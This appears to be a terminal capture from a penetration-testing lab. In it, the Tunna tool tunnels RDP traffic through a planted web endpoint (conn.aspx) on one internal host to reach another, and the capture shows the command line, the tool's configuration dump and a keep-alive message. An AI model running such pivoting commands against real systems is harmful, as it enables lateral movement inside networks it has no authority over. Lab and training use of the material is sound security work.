 ┌──(root💀kali)-[~/Tunna]
└─# python proxy.py -u http://10.10.40.60/conn.aspx -l 3389 -r 3389  -a 10.10.40.53  -v
1 ⚙
Tunna
Tunna v1.1a, for HTTP tunneling TCP connections by Nikos Vassakis
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
{'verbose': True, 'ProxyFileWin': 'lib/socks4aServer.exe', 'ProxyFilePy': 'lib/socks4aServer.py', 'bauth': 'no', 'cookie': None, 'upProxy': None, 'bufferSize': 8192, 'ignoreServerCert': True, 'local_port
': 3389, 'useSocks': True, 'bind': '0.0.0.0', 'interval': 0.2, 'ping_delay': 0.5, 'url': 'http://10.10.40.60/conn.aspx', 'start_p_thread': True, 'upProxyAuth': None, 'Cookie': '', 'remote_port': 3389, 'r
emote_ip': '10.10.40.53'}
[+] Spawning keep-alive thread